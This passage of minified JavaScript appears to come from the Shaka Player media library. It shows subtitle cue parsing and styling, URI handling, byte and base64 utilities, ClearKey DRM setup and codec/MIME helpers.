0},ht.toUTF16=vt,ht.toUTF8=mt,ht.fromBytesAutoDetect=gt,ht.fromUTF16=ft,ht.fromUTF8=pt;var wt=new Re((function(){function e(e){try{var t=new Uint8Array(e);return 0<String.fromCharCode.apply(null,t).length}catch(e){return!1}}for(var t={jc:65536};0<t.jc;(t={jc:t.jc}).jc/=2)if(e(t.jc))return function(e){return function(t){for(var n="",i=0;i<t.length;i+=e.jc)n+=String.fromCharCode.apply(null,t.subarray(i,i+e.jc));return n}}(t);return null}));function St(e){this.h=e||"",this.g=0}function Tt(e){xt(e,/[ \t]+/gm)}function xt(e,t){return t.lastIndex=e.g,t=null==(t=t.exec(e.h))?null:{position:t.index,length:t[0].length,results:t},e.g==e.h.length||null==t||t.position!=e.g?null:(e.g+=t.length,t.results)}function At(e){return e.g==e.h.length?null:(e=xt(e,/[^ \t\n]*/gm))?e[0]:null}function Et(e){if(null==(e=xt(e,It)))return null;var t=Number(e[2]),n=Number(e[3]);return 59<t||59<n?null:(Number(e[6])||0)/1e3+n+60*t+3600*(Number(e[1])||0)}function kt(e){return e?Et(new St(e)):null}var It=/(?:(\d{1,}):)?(\d{2}):(\d{2})((\.(\d{1,3})))?/g;function Mt(e){var t=new WeakSet;return function e(n){switch(typeof n){case"undefined":case"boolean":case"number":case"string":case"symbol":case"function":return n;default:if(!n||ArrayBuffer.isView(n))return n;if(t.has(n))return null;var i=n.constructor==Array;if(n.constructor!=Object&&!i)return null;t.add(n);var r,a=i?[]:{};for(r in n)a[r]=e(n[r]);return i&&(a.length=n.length),a}}(e)}function _t(e){var t,n={};for(t in e)n[t]=e[t];return n}function Ct(e){if(Array.isArray(e)){for(var t=[],n=0;n<e.length;n++){var i=n.toString(),r=e[n];void 0!==r&&(r=Ct(r))&&t.push(i+":"+r)}e="["+t.join(",")+"]"}else if("function"==typeof e)e="";else if(e instanceof Object){for((n=Object.keys(e)).sort(),t=[],i=(n=l(n)).next();!i.done;i=n.next())r=i.value,i=JSON.stringify(r),void 0!==(r=e[r])&&(r=Ct(r))&&t.push(i+":"+r);e="{"+t.join(",")+"}"}else e=JSON.stringify(e);return e}function Pt(e,t){var n=void 0!==n&&n;return Lt(e=gt(e),t,n)}function Lt(e,t,n){return e=function(e,t){function n(){for(var t=i;-1==="\r\n\t>/= ".indexOf(e[i])&&e[i];)i++;return e.slice(t,i)}var i=0;return function r(a,o){o=void 0!==o&&o;for(var s=[];e[i];)if(60==e.charCodeAt(i)){if(47===e.charCodeAt(i+1)){o=i+2,i=e.indexOf(">",i);var u=(o=e.substring(o,i)).indexOf(a);if(-1==u){var l=a.indexOf(".");0<l&&(u=o.indexOf(a.substring(0,l)))}if(-1==u)throw a=e.substring(0,i).split("\n"),Error("Unexpected close tag\nLine: "+(a.length-1)+"\nColumn: "+(a[a.length-1].length+1)+"\nChar: "+e[i]);i+1&&(i+=1);break}if(33===e.charCodeAt(i+1)){if(45==e.charCodeAt(i+2)){for(;-1!==i&&(62!==e.charCodeAt(i)||45!=e.charCodeAt(i-1)||45!=e.charCodeAt(i-2)||-1==i);)i=e.indexOf(">",i+1);-1===i&&(i=e.length)}else if(91===e.charCodeAt(i+2)&&91===e.charCodeAt(i+8)&&"cdata"===e.substr(i+3,5).toLowerCase()){-1==(u=e.indexOf("]]>",i))?(s.push(e.substr(i+9)),i=e.length):(s.push(e.substring(i+9,u)),i=u+3);continue}i++;continue}e:{l=o,i++;var d=n(),h={};for(u=[];62!==e.charCodeAt(i)&&e[i];){var p=e.charCodeAt(i);if(64<p&&91>p||96<p&&123>p){p=n();for(var f=e.charCodeAt(i);f&&39!==f&&34!==f&&!(64<f&&91>f||96<f&&123>f)&&62!==f;)i++,f=e.charCodeAt(i);var g=i+1;if(i=e.indexOf(e[i],g),g=e.slice(g,i),39===f||34===f){if(-1===i){if(l={tagName:d,attributes:h,children:u,parent:null},t)for(d=0;d<u.length;d++)"string"!=typeof u[d]&&(u[d].parent=l);u=l;break e}}else g=null,i--;if(p.startsWith("xmlns:")){f=g;var m=p.split(":")[1];un.set(f,m),ln.set(m,f)}"tt"===d&&"xml:space"===p&&"preserve"===g&&(l=!0),h[p]=g}i++}for(47!==e.charCodeAt(i-1)?(i++,u=r(d,l)):i++,l={tagName:d,attributes:h,children:u,parent:null},d=u.length,h=0;h<d;h++)"string"!=typeof(p=u[h])?t&&(p.parent=l):h==d-1&&"\n"==p&&u.pop();u=l}if(s.push(u),"string"==typeof u)break;"?"===u.tagName[0]&&u.children&&(s.push.apply(s,c(u.children)),u.children=[])}else u=i,-2==(i=e.indexOf("<",i)-1)&&(i=e.length),u=e.slice(u,i+1),o?0<u.length&&s.push(u):(s.length&&1==u.length&&"\n"==u[0]||0<u.trim().length)&&s.push(u),i++;return s}("")}(e,void 0!==n&&n),!t&&e.length?e[0]:(e=e.find((function(e){return t.split(",").includes(e.tagName)})))?e:null}function Dt(e){return un.has(e)?un.get(e):""}function Rt(e){return"string"==typeof e}function Nt(e){var t=[];if(!e.children)return[];for(var n=(e=l(e.children)).next();!n.done;n=e.next())"string"!=typeof(n=n.value)&&t.push(n);return t}function Ut(e,t){var n=[];if(!e.children)return[];for(var i=(e=l(e.children)).next();!i.done;i=e.next())(i=i.value).tagName===t&&n.push(i);return n}function Ot(e){return"string"==typeof e?bt(e):""===(e=e.children.reduce((function(e,t){return"string"==typeof t?e+t:e}),""))?null:bt(e)}function jt(e){return Array.from(e.children).every((function(e){return"string"==typeof e}))?((e=Ot(e))&&(e=e.trim()),e):null}function Ft(e,t,n){if(n=void 0===n?[]:n,e.tagName===t&&n.push(e),e.children)for(var i=(e=l(e.children)).next();!i.done;i=e.next())Ft(i.value,t,n);return n}function Bt(e,t){return 1!=(e=Ut(e,t)).length?null:e[0]}function Vt(e,t,n){return 1!=(e=zt(e,t,n)).length?null:e[0]}function Ht(e,t,n,i){i=void 0===i?null:i;var r=null;return null!=(e=e.attributes[t])&&(r=n(e)),null==r?i:r}function Gt(e,t,n){return t=Dt(t),e.attributes[t+":"+n]||null}function zt(e,t,n){var i=Dt(t);if(t=[],e.children)for(n=i?i+":"+n:n,i=(e=l(e.children)).next();!i.done;i=e.next())(i=i.value)&&i.tagName===n&&t.push(i);return t}function qt(e,t,n){for(var i=(t=l(t)).next();!i.done;i=t.next())if(i=Gt(e,i.value,n))return i;return null}function Kt(e){return e?(/^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(e)&&(e+="Z"),e=Date.parse(e),isNaN(e)?null:e/1e3):null}function Wt(e){return e&&(e=RegExp("^P(?:([0-9]*)Y)?(?:([0-9]*)M)?(?:([0-9]*)D)?(?:T(?:([0-9]*)H)?(?:([0-9]*)M)?(?:([0-9.]*)S)?)?$","i").exec(e))?(e=31536e3*Number(e[1]||null)+2592e3*Number(e[2]||null)+86400*Number(e[3]||null)+3600*Number(e[4]||null)+60*Number(e[5]||null)+Number(e[6]||null),isFinite(e)?e:null):null}function Xt(e){var t=/([0-9]+)-([0-9]+)/.exec(e);return t?(e=Number(t[1]),isFinite(e)?(t=Number(t[2]),isFinite(t)?{start:e,end:t}:null):null):null}function $t(e){return 0==(e=Number(e))%1?e:null}function Yt(e){return 0==(e=Number(e))%1&&0<e?e:null}function Jt(e){return 0==(e=Number(e))%1&&0<=e?e:null}function Zt(e){return e=Number(e),isNaN(e)?null:e}function Qt(e){return!!e&&"true"===e.toLowerCase()}function en(e){var t,n=(t=e.match(/^(\d+)\/(\d+)$/))?Number(t[1])/Number(t[2]):Number(e);return isNaN(n)?null:n}function tn(e){for(var t=[],n=(e=l(e=bt(e).split(/\/+(?=(?:[^'"]*['"][^'"]*['"])*[^'"]*$)/))).next();!n.done;n=e.next()){var i=(n=n.value).match(/^([\w]+)/);if(i){var r=n.match(/(@id='(.*?)')/),a=n.match(/(@t='(\d+)')/),o=n.match(/(@n='(\d+)')/),s=n.match(/\[(\d+)\]/);t.push({name:i[0],id:r?r[0].match(/'(.*?)'/)[0].replace(/'/gm,""):null,t:a?Number(a[0].match(/'(.*?)'/)[0].replace(/'/gm,"")):null,n:o?Number(o[0].match(/'(.*?)'/)[0].replace(/'/gm,"")):null,position:s?Number(s[1])-1:null,Yb:n.split("/@")[1]||null})}else n.startsWith("@")&&t.length&&(t[t.length-1].Yb=n.slice(1))}return t}function nn(e,t){var n=tn(t.attributes.sel||"");if(n.length){var i=n[n.length-1],r=t.attributes.pos||null;null==(n=i.position)&&(null!==i.t&&(n=rn(e,"t",i.t)),null!==i.n&&(n=rn(e,"n",i.n))),null===n?n="prepend"===r?0:e.length:"prepend"===r?--n:"after"===r&&++n,r=t.tagName,(i=i.Yb)&&e[n]?an(e[n],r,i,jt(t)||""):("remove"!==r&&"replace"!==r||e.splice(n,1),"add"!==r&&"replace"!==r||e.splice.apply(e,[n,0].concat(c(t.children))))}}function rn(e,t,n){for(var i=0,r=(e=l(e)).next();!r.done;r=e.next()){if(Number(r.value.attributes[t])===n)return i;i++}return null}function an(e,t,n,i){"remove"===t?delete e.attributes[n]:"add"!==t&&"replace"!==t||(e.attributes[n]=i)}function on(e){var t="",n=e.tagName.split(":");for(var i in 0<n.length&&(t=n[0],t=ln.has(t)?ln.get(t):""),t=document.createElementNS(t,e.tagName),e.attributes)t.setAttribute(i,e.attributes[i]);for(i=(e=l(e.children)).next();!i.done;i=e.next())n=void 0,n="string"==typeof(i=i.value)?new Text(i):on(i),t.appendChild(n);return t}function sn(e){if(!e)return null;for(var t={tagName:e.tagName,attributes:_t(e.attributes),children:[],parent:null},n=(e=l(e.children)).next();!n.done;n=e.next())"string"==typeof(n=n.value)||((n=sn(n)).parent=t),t.children.push(n);return t}var un=new Map,ln=new Map;function cn(e,t,n){this.startTime=e,this.endTime=t,this.payload=n,this.region=new Ee,this.position=null,this.positionAlign=vn,this.size=0,this.textAlign=yn,this.direction=Tn,this.writingMode=xn,this.lineInterpretation=An,this.line=null,this.lineHeight="",this.lineAlign=En,this.displayAlign=wn,this.fontSize=this.border=this.backgroundImage=this.backgroundColor=this.color="",this.fontWeight=_n,this.fontStyle=Pn,this.linePadding=this.letterSpacing=this.fontFamily="",this.opacity=1,this.textCombineUpright="",this.textDecoration=[],this.textStrokeWidth=this.textStrokeColor=this.textShadow="",this.wrapLine=!0,this.id="",this.nestedCues=[],this.lineBreak=this.isContainer=!1,this.rubyTag=null,this.cellResolution={nc:32,rows:15}}function dn(e,t){return(e=new cn(e,t,"")).lineBreak=!0,e}function hn(e,t){if(e.payload!=t.payload||!(.001>Math.abs(e.startTime-t.startTime)&&.001>Math.abs(e.endTime-t.endTime)))return!1;for(var n in e)if("startTime"!=n&&"endTime"!=n&&"payload"!=n)if("nestedCues"==n){if(!Pe(e.nestedCues,t.nestedCues,hn))return!1}else if("region"==n||"cellResolution"==n){for(var i in e[n])if(e[n][i]!=t[n][i])return!1}else if(Array.isArray(e[n])){if(!Pe(e[n],t[n]))return!1}else if(e[n]!=t[n])return!1;return!0}function pn(e,t){t=void 0===t?new Map:t;var n=e.payload;if(n.includes("<")){0===t.size&&fn(t);var i=n;n=[];for(var r=-1,a=0;a<i.length;a++)"<"===i[a]?r=a+1:">"===i[a]&&0<r&&((r=i.substr(r,a-r)).match(Nn)&&n.push(r),r=-1);for(a=(n=l(n)).next();!a.done;a=n.next())a=a.value,i=i.replace("<"+a+">",'<div time="'+a+'">'),i+="</div>";e:{a=i,r=[];var o=-1;n="",i=!1;for(var s=0;s<a.length;s++)if("/"===a[s]){var u=a.indexOf(">",s);if(-1===u){n=a;break e}if((u=a.substring(s+1,u))&&"v"==u){i=!0;var c=null;if(r.length&&(c=r[r.length-1]),c){if(c===u)n+="/"+u+">";else{if(!c.startsWith("v")){n+=a[s];continue}n+="/"+c+">"}s+=u.length+1}else n+=a[s]}else n+=a[s]}else"<"===a[s]?"v"!=a[o=s+1]&&(o=-1):">"===a[s]&&0<o&&(r.push(a.substr(o,s-o)),o=-1),n+=a[s];for(r=(a=l(r)).next();!r.done;r=a.next())o=(r=r.value).replace(" ",".voice-"),n=(n=n.replace("<"+r+">","<"+o+">")).replace("</"+r+">","</"+o+">"),i||(n+="</"+o+">")}n=function(e){var t={"< ":""," >":" &gt;"},n=/(< +>|<\s|\s>)/g,i=RegExp(n.source);return e&&i.test(e)?e.replace(n,(function(e){return t[e]||""})):e||""}(n),e.payload="";try{var d=Lt("<span>"+n+"</span>","span")}catch(e){}if(d)if(1!=(d=d.children).length||d[0].tagName)for(n=(d=l(d)).next();!n.done;n=d.next())gn(n.value,e,t);else e.payload=bt(n);else e.payload=bt(n)}else e.payload=bt(n)}function fn(e){for(var t=l(Object.entries(In)),n=t.next();!n.done;n=t.next()){var i=l(n.value);n=i.next().value,i=i.next().value;var r=new cn(0,0,"");r.color=i,e.set("."+n,r)}for(n=(t=l(Object.entries(Mn))).next();!n.done;n=t.next())n=(i=l(n.value)).next().value,i=i.next().value,(r=new cn(0,0,"")).backgroundColor=i,e.set("."+n,r)}function gn(e,t,n){var i=t.clone();if(i.nestedCues=[],i.payload="",i.rubyTag="",i.line=null,i.region=new Ee,i.position=null,i.size=0,i.textAlign=yn,e.tagName)for(var r=l(e.tagName.split(/(?=[ .])+/g)),a=r.next();!a.done;a=r.next()){var o=a=a.value;if(o.startsWith(".voice-")){var s=o.split("-").pop();o='v[voice="'+s+'"]',n.has(o)||(o="v[voice="+s+"]")}switch(n.has(o)&&(s=i,o=n.get(o))&&(s.backgroundColor=mn(o.backgroundColor,s.backgroundColor),s.color=mn(o.color,s.color),s.fontFamily=mn(o.fontFamily,s.fontFamily),s.fontSize=mn(o.fontSize,s.fontSize),s.textShadow=mn(o.textShadow,s.textShadow),s.fontWeight=o.fontWeight,s.fontStyle=o.fontStyle,s.opacity=o.opacity,s.rubyTag=o.rubyTag,s.textCombineUpright=o.textCombineUpright,s.wrapLine=o.wrapLine),a){case"br":return i=dn(i.startTime,i.endTime),void t.nestedCues.push(i);case"b":i.fontWeight=Cn;break;case"i":i.fontStyle=Ln;break;case"u":i.textDecoration.push(Rn);break;case"font":(a=e.attributes.color)&&(i.color=a);break;case"div":if(!(a=e.attributes.time))break;(a=kt(a))&&(i.startTime=a);break;case"ruby":case"rp":case"rt":i.rubyTag=a}}if(r=e.children,Rt(e)||1==r.length&&Rt(r[0]))for(n=Ot(e).split("\n"),e=!0,r=(n=l(n)).next();!r.done;r=n.next())r=r.value,e||(e=dn(i.startTime,i.endTime),t.nestedCues.push(e)),0<r.length&&((e=i.clone()).payload=bt(r),t.nestedCues.push(e)),e=!1;else for(t.nestedCues.push(i),e=(t=l(r)).next();!e.done;e=t.next())gn(e.value,i,n)}function mn(e,t){return e&&0<e.length?e:t}cn.prototype.clone=function(){var e,t=new cn(0,0,"");for(e in this)t[e]=this[e],t[e]&&t[e].constructor==Array&&(t[e]=t[e].slice());return t},B("shaka.text.Cue",cn),cn.parseCuePayload=pn,cn.equal=hn,cn.prototype.clone=cn.prototype.clone;var vn="auto";cn.positionAlign={LEFT:"line-left",RIGHT:"line-right",CENTER:"center",AUTO:vn};var yn="center",bn={LEFT:"left",RIGHT:"right",CENTER:yn,START:"start",END:"end"};cn.textAlign=bn;var wn="after",Sn={BEFORE:"before",CENTER:"center",AFTER:wn};cn.displayAlign=Sn;var Tn="ltr";cn.direction={HORIZONTAL_LEFT_TO_RIGHT:Tn,HORIZONTAL_RIGHT_TO_LEFT:"rtl"};var xn="horizontal-tb";cn.writingMode={HORIZONTAL_TOP_TO_BOTTOM:xn,VERTICAL_LEFT_TO_RIGHT:"vertical-lr",VERTICAL_RIGHT_TO_LEFT:"vertical-rl"};var An=0;cn.lineInterpretation={LINE_NUMBER:An,PERCENTAGE:1};var En="start",kn={CENTER:"center",START:En,END:"end"};cn.lineAlign=kn;var In={white:"white",lime:"lime",cyan:"cyan",red:"red",yellow:"yellow",magenta:"magenta",blue:"blue",black:"black"};cn.defaultTextColor=In;var Mn={bg_white:"white",bg_lime:"lime",bg_cyan:"cyan",bg_red:"red",bg_yellow:"yellow",bg_magenta:"magenta",bg_blue:"blue",bg_black:"black"};cn.defaultTextBackgroundColor=Mn;var _n=400,Cn=700;cn.fontWeight={NORMAL:_n,BOLD:Cn};var Pn="normal",Ln="italic",Dn={NORMAL:Pn,ITALIC:Ln,OBLIQUE:"oblique"};cn.fontStyle=Dn;var Rn="underline";cn.textDecoration={UNDERLINE:Rn,LINE_THROUGH:"lineThrough",OVERLINE:"overline"};var Nn=/(?:(\d{1,}):)?(\d{2}):(\d{2})\.(\d{2,3})/g;function Un(){}function On(e,t,n){Fn.set(e.toLowerCase().split(";")[0]+"-"+n,{priority:n,oe:t})}function jn(e,t){for(var n=e.toLowerCase().split(";")[0],i=l([Gn,Hn,Vn,Bn]),r=i.next();!r.done;r=i.next())if(r=Fn.get(n+"-"+r.value)){var a=r.oe(),o=a.isSupported(e,t);if(a.destroy(),o)return r.oe}return null}Un.prototype.destroy=function(){},B("shaka.transmuxer.TransmuxerEngine",Un),Un.findTransmuxer=jn,Un.unregisterTransmuxer=function(e,t){Fn.delete(e.toLowerCase().split(";")[0]+"-"+t)},Un.registerTransmuxer=On,Un.prototype.destroy=Un.prototype.destroy;var Fn=new Map,Bn=1,Vn=2,Hn=3,Gn=4;Un.PluginPriority={FALLBACK:Bn,PREFERRED_SECONDARY:Vn,PREFERRED:Hn,APPLICATION:Gn};var zn=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$");function qn(e){var t;e instanceof qn?(Kn(this,e.Hb),this.Dc=e.Dc,Wn(this,e.vb),Xn(this,e.Xc),this.Za=e.Za,$n(this,e.g.clone()),this.oc=e.oc):e&&(t=String(e).match(zn))?(Kn(this,t[1]||"",!0),this.Dc=Yn(t[2]||""),Wn(this,t[3]||"",!0),Xn(this,t[4]),this.Za=Yn(t[5]||"",!0),$n(this,t[6]||"",!0),this.oc=Yn(t[7]||"")):this.g=new ri(null)}function Kn(e,t,n){e.Hb=n?Yn(t,!0):t,e.Hb&&(e.Hb=e.Hb.replace(/:$/,""))}function Wn(e,t,n){e.vb=n?Yn(t,!0):t}function Xn(e,t){if(t){if(t=Number(t),isNaN(t)||0>t)throw Error("Bad port number "+t);e.Xc=t}else e.Xc=null}function $n(e,t,n){t instanceof ri?e.g=t:(n||(t=Jn(t,ni)),e.g=new ri(t))}function Yn(e,t){return e?t?decodeURI(e):decodeURIComponent(e):""}function Jn(e,t,n){return null!=e?(e=encodeURI(e).replace(t,Zn),n&&(e=e.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),e):null}function Zn(e){return"%"+((e=e.charCodeAt(0))>>4&15).toString(16)+(15&e).toString(16)}(i=qn.prototype).Hb="",i.Dc="",i.vb="",i.Xc=null,i.Za="",i.oc="",i.toString=function(){var e=[],t=this.Hb;if(t&&e.push(Jn(t,Qn,!0),":"),t=this.vb){e.push("//");var n=this.Dc;n&&e.push(Jn(n,Qn,!0),"@"),e.push(encodeURIComponent(t).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(t=this.Xc)&&e.push(":",String(t))}return(t=this.Za)&&(this.vb&&"/"!=t.charAt(0)&&e.push("/"),e.push(Jn(t,"/"==t.charAt(0)?ti:ei,!0))),(t=this.g.toString())&&e.push("?",t),(t=this.oc)&&e.push("#",Jn(t,ii)),e.join("")},i.resolve=function(e){var t=this.clone();"data"===t.Hb&&(t=new qn);var n=!!e.Hb;n?Kn(t,e.Hb):n=!!e.Dc,n?t.Dc=e.Dc:n=!!e.vb,n?Wn(t,e.vb):n=null!=e.Xc;var i=e.Za;if(n)Xn(t,e.Xc);else if(n=!!e.Za){if("/"!=i.charAt(0))if(this.vb&&!this.Za)i="/"+i;else{var r=t.Za.lastIndexOf("/");-1!=r&&(i=t.Za.substr(0,r+1)+i)}if(".."==i||"."==i)i="";else if(-1!=i.indexOf("./")||-1!=i.indexOf("/.")){r=0==i.lastIndexOf("/",0),i=i.split("/");for(var a=[],o=0;o<i.length;){var s=i[o++];"."==s?r&&o==i.length&&a.push(""):".."==s?((1<a.length||1==a.length&&""!=a[0])&&a.pop(),r&&o==i.length&&a.push("")):(a.push(s),r=!0)}i=a.join("/")}}return n?t.Za=i:n=""!==e.g.toString(),n?$n(t,e.g.clone()):n=!!e.oc,n&&(t.oc=e.oc),t},i.clone=function(){return new qn(this)};var Qn=/[#\/\?@]/g,ei=/[#\?:]/g,ti=/[#\?]/g,ni=/[#\?@]/g,ii=/#/g;function ri(e){this.g=e||null}function ai(e){if(!e.Sa&&(e.Sa=new Map,e.hd=0,e.g))for(var t=e.g.split("&"),n=0;n<t.length;n++){var i=t[n].indexOf("="),r=null;if(0<=i){var a=t[n].substring(0,i);r=t[n].substring(i+1)}else a=t[n];a=decodeURIComponent(a.replace(/\+/g," ")),r=r||"",e.add(a,decodeURIComponent(r.replace(/\+/g," ")))}}function oi(e){return ai(e),e.hd}function si(){}function ui(e){return e=yt(ge(e)),btoa(e)}function li(e,t){return t=null==t||t,e=ui(e).replace(/\+/g,"-").replace(/\//g,"_"),t?e:e.replace(/[=]*$/,"")}function ci(t){t=e.atob(t.replace(/-/g,"+").replace(/_/g,"/"));for(var n=new Uint8Array(t.length),i=0;i<t.length;++i)n[i]=t.charCodeAt(i);return n}function di(t){for(var n=t.length/2,i=new Uint8Array(n),r=0;r<n;r++)i[r]=e.parseInt(t.substr(2*r,2),16);return i}function hi(e){var t=ge(e);e="";for(var n=(t=l(t)).next();!n.done;n=t.next())1==(n=(n=n.value).toString(16)).length&&(n="0"+n),e+=n;return e}function pi(){for(var e=D.apply(0,arguments),t=0,n=0;n<e.length;++n)t+=e[n].byteLength;t=new Uint8Array(t);for(var i=n=0;i<e.length;++i){var r=e[i];ArrayBuffer.isView(r)&&1===r.BYTES_PER_ELEMENT?t.set(r,n):t.set(ge(r),n),n+=r.byteLength}return t}function fi(e,t,n){if(n=void 0===n?"":n,0==t.length)return e;if(1==e.length&&1==t.length){var i=new qn(e[0]);return t=new qn(t[0]),t=i.resolve(t),n&&$n(t,n),[t.toString()]}t=t.map((function(e){return new qn(e)})),i=[];for(var r=(e=l(e)).next();!r.done;r=e.next()){r=new qn(r.value);for(var a=l(t),o=a.next();!o.done;o=a.next())o=r.resolve(o.value),n&&$n(o,n),i.push(o.toString())}return i}function gi(e,t,n,i){return e={keySystem:e,encryptionScheme:t,licenseServerUri:"",distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",sessionType:"",initData:n||[],keyIds:new Set},i&&(e.keySystemUris=new Set([i])),e}function mi(t,n){n=void 0===n?"cenc":n;var i=[],r=[],a=[];t.forEach((function(e,t){var n=t;22!=n.length&&(n=li(di(t),!1));var o=e;22!=o.length&&(o=li(di(e),!1)),e={kty:"oct",kid:n,k:o},i.push(e),r.push(e.kid),a.push(t)})),t=JSON.stringify({keys:i});var o=JSON.stringify({kids:r});return o=[{initData:ge(mt(o)),initDataType:"keyids"}],{keySystem:"org.w3.clearkey",encryptionScheme:n,licenseServerUri:"data:application/json;base64,"+e.btoa(t),distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",sessionType:"",initData:o,keyIds:new Set(a)}}function vi(e,t){if(1==t.length)return t[0];if(null!=(e=yi(e,t)))return e;throw new Le(2,4,4025,t)}function yi(e,t){for(var n=xi.get(e),i=(n=l(n)).next();!i.done;i=n.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())if(a=a.value,i.test(a.trim()))return a.trim()}return e==wi?"":null}function bi(e,t){for(var n=[],i=(e=l(e=xi.get(e))).next();!i.done;i=e.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())a=a.value,i.test(a.trim())&&n.push(a.trim())}return n}(i=ri.prototype).Sa=null,i.hd=null,i.add=function(e,t){ai(this),this.g=null;var n=this.Sa.has(e)?this.Sa.get(e):null;return n||this.Sa.set(e,n=[]),n.push(t),this.hd++,this},i.set=function(e,t){return ai(this),this.g=null,this.Sa.has(e)?this.Sa.set(e,[t]):this.add(e,t),this},i.get=function(e){return ai(this),this.Sa.get(e)||[]},i.toString=function(){if(this.g)return this.g;if(!this.Sa||!this.Sa.size)return"";for(var e=[],t=l(this.Sa.keys()),n=t.next();!n.done;n=t.next()){var i=n.value;n=encodeURIComponent(i),i=this.Sa.get(i);for(var r=0;r<i.length;r++){var a=n;""!==i[r]&&(a+="="+encodeURIComponent(i[r])),e.push(a)}}return this.g=e.join("&")},i.clone=function(){var e=new ri;if(e.g=this.g,this.Sa){for(var t=new Map,n=l(this.Sa),i=n.next();!i.done;i=n.next()){var r=l(i.value);i=r.next().value,r=r.next().value,t.set(i,r.concat())}e.Sa=t,e.hd=this.hd}return e},B("shaka.util.Uint8ArrayUtils",si),si.concat=pi,si.toHex=hi,si.fromHex=di,si.fromBase64=ci,si.toBase64=li,si.toStandardBase64=ui;var wi="text",Si={la:"video",T:"audio",wa:wi,Re:"image",Aj:"application"},Ti=1/15,xi=(new Map).set("audio",[/^vorbis$/,/^Opus$/,/^opus$/,/^fLaC$/,/^flac$/,/^mp4a/,/^[ae]c-3$/,/^ac-4/,/^dts[cex]$/,/^iamf/,/^mhm[12]/]).set("video",[/^avc/,/^hev/,/^hvc/,/^vvc/,/^vvi/,/^vp0?[89]/,/^av01/,/^dvh/,/^dva/,/^dav/]).set("text",[/^vtt$/,/^wvtt/,/^stpp/]);function Ai(){}function Ei(e,t){var n=e;return t&&!Oi.includes(e)&&(n+='; codecs="'+t+'"'),n}function ki(e,t){return t&&(e+='; codecs="'+t+'"'),e}function Ii(e,t,n){var i=Ei(e,t);return jn(t=ki(e,t))?(e=jn(t))?(n=(e=e()).convertCodecs(n,t),e.destroy()):n=t:n="video/mp2t"!=e&&"audio"==n?i.replace("video","audio"):i,n}function Mi(e,t,n){var i=[t];return Ui.forEach((function(t,r){var a=e[r];"codecs"==r?Oi.includes(e.mimeType)||i.push('codecs="'+n+'"'):a&&i.push(t+'="'+a+'"')})),"PQ"==e.hdr&&i.push('eotf="smpte2084"'),i.join(";")}function _i(e){return e.split(";")[0].split("/")[1]}function Ci(e){var t=Ni(e);switch(e=t[0],t=t[1].toLowerCase(),!0){case"mp4a"===e&&"69"===t:case"mp4a"===e&&"6b"===t:case"mp4a"===e&&"40.34"===t:return"mp3";case"mp4a"===e&&"66"===t:case"mp4a"===e&&"67"===t:case"mp4a"===e&&"68"===t:case"mp4a"===e&&"40.2"===t:case"mp4a"===e&&"40.02"===t:case"mp4a"===e&&"40.5"===t:case"mp4a"===e&&"40.05"===t:case"mp4a"===e&&"40.29"===t:case"mp4a"===e&&"40.42"===t:return"aac";case"mp4a"===e&&"a5"===t:return"ac-3";case"mp4a"===e&&"a6"===t:return"ec-3";case"mp4a"===e&&"b2"===t:return"dtsx";case"mp4a"===e&&"a9"===t:return"dtsc";case"vp09"===e:return"vp9";case"avc1"===e:case"avc3"===e:return"avc";case"hvc1"===e:case"hev1"===e:return"hevc";case"vvc1"===e:case"vvi1"===e:return"vvc";case"dvh1"===e:case"dvhe"===e:return t&&t.startsWith("05")?"dovi-p5":"dovi-hevc";case"dvav"===e:case"dva1"===e:return"dovi-avc";case"dav1"===e:return"dovi-av1";case"dvc1"===e:case"dvi1"===e:return"dovi-vvc"}return e}function Pi(e){for(var t=[],n=(e=l(e.split(","))).next();!n.done;n=e.next())n=Ni(n.value),t.push(n[0]);return t.sort().join(",")}function Li(e){return e.split(";")[0]}function Di(e){return(e=e.split(/ *; */)).shift(),(e=e.find((function(e){return e.startsWith("codecs=")})))?e.split("=")[1].replace(/^"|"$/g,""):""}function Ri(e){return"application/x-mpegurl"===e||"application/vnd.apple.mpegurl"===e}function Ni(e){var t=(e=e.split("."))[0];return e.shift(),[t,e.join(".")]}B("shaka.util.MimeUtils",Ai),Ai.getFullTypeWithAllCodecs=ki,Ai.getFullType=Ei;var Ui=(new Map).set("codecs","codecs").set("frameRate","framerate").set("bandwidth","bitrate").set("width","width").set("height","height").set("channelsCount","channels"),Oi=["audio/aac","audio/ac3","audio/ec3","audio/mpeg"];function ji(e){this.i=null,this.j=e,this.B=!1,this.l=this.s=0,this.m=1/0,this.h=this.g=null,this.C="",this.A=function(){},this.o=new Map}function Fi(e,t){zi.set(e,t)}function Bi(e){return zi.get(e)}function Vi(e){return!!zi.has(e)||("application/cea-608"==e||"application/cea-708"==e)&&!!Ae}function Hi(e,t,n){if(e.C=t,t=e.o.get(t))for(var i=l(t.keys()),r=i.next();!r.done;r=i.next())(r=t.get(r.value).filter((function(e){return e.endTime<=n})))&&e.j.append(r)}function Gi(e,t,n){t.startTime+=n,t.endTime+=n;for(var i=(t=l(t.nestedCues)).next();!i.done;i=t.next())Gi(e,i.value,n)}ji.prototype.destroy=function(){return this.j=this.i=null,this.o.clear(),Promise.resolve()},ji.prototype.remove=function(e,t){var n=this;return L((function(i){if(1==i.g)return w(i,Promise.resolve(),2);!n.j||!n.j.remove(e,t)||null==n.g||t<=n.g||e>=n.h||(e<=n.g&&t>=n.h?n.g=n.h=null:e<=n.g&&t<n.h?n.g=t:e>n.g&&t>=n.h&&(n.h=e)),S(i)}))},B("shaka.text.TextEngine",ji),ji.prototype.destroy=ji.prototype.destroy,ji.findParser=Bi,ji.unregisterParser=function(e){zi.delete(e)},ji.registerParser=Fi;var zi=new Map;function qi(e,t){return e.concat(t)}function Ki(){}function Wi(e){return null!=e}function Xi(e,t){return Promise.race([t,new Promise((function(t,n){new Ve(n).aa(e)}))])}function $i(){}function Yi(e,t){return 